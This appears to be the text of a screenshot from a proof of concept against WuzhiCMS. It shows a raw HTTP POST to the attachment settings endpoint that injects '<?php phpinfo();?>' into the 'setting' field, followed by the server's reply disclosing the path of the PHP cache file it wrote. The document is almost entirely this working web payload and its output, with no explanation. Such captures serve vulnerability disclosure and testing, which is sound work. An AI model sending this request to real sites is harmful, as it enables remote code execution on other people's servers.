 1 POST /wuzhicms/index.php?m=attachment&f=index&v=set&_su=wuzhicms HTTP/1.1
2 Host: 192.168.1.7
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.7
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.7/wuzhicms/index.php?m=attachment&f=index&v=set&_su=wuzhicms
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
13 Cookie: PHPSESSID=edkkt1d5rk6nn286eh9aalhrk2; yKt_uid=
N%2BR975Pzzmm6ALU3%2BzWH%2Bg%3D%3D; yKt_username=G0gy0jKCXgJXvs9%2F%2BFvpHA%3D%3D;
yKt_wz_name=0bLqxn3RbKiL68h4EjbfZA%3D%3D; yKt_siteid=1xtCvfMlzWxnk2jb1IIppQ%3D%3D
14 Connection: close
15
16 setting=<?php phpinfo();?>&submit=æ äº¤
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 11:42:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 2474
12
13 ''attachmentD:\phpstudy_pro\WWW\wuzhicms\caches\_cache_/attachment.gLahc.php<!DOCTYPE
14 <!--[if lt IE 7]> <html class="no-js sidebar-large lt-ie9 lt-ie8 lt-ie7"> <![end
15 <!--[if IE 7]> <html class="no-js sidebar-large lt-ie9 lt-ie8"> <![endif]-->
16 <!--[if IE 8]> <html class="no-js sidebar-large lt-ie9"> <![endif]-->
17 <!--[if gt IE 8]><!--> <html lang="zh-cn" class="no-js sidebar-large">
<!--<![endif]-->
18 <meta http-equiv="content-type" content="text/html;charset=utf-8 echo CHARSET;?>" /
19 <!--[if IE]>
20 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
21 <![endif]-->
22 <head>
23 <title>
五指CMS网站管理系统